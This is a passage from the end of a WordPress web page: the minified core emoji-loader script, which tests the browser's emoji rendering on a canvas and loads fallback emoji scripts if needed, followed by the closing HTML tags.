n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
